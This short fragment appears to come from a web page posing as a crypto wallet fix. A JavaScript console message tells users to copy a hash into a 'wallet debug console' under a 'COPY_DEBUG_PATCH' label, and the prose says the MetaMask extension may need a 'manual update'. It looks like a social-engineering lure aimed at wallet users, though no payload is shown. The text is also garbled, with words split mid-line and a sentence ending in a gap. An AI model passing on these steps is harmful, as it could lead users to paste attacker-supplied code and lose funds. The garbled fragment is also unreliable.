
test network");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction failure is usually the result of a mismatch
between the expected and actual state. The metamask-
extension interface might require an manual update to
reflect the latest protocol changes . Oftentimes, simply
toggling the “experimental features” off in your wallet fixes
the .